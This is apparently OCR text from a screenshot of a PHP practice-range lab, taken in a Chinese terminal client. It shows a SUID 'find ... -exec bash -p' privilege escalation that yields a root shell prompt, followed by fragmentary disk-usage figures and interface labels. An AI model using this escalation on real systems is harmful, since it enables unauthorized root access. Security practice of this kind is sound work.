 1 php靶场
复制
[tang@localhost tmp]$ find /etc/passwd -exec bash -p \;
bash-4.2#
972M
4K/2G
d
d
nd
37
本机
大小
G/17G
/474M
/486M
/486M
/486M
014M
/97M
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
历史 选项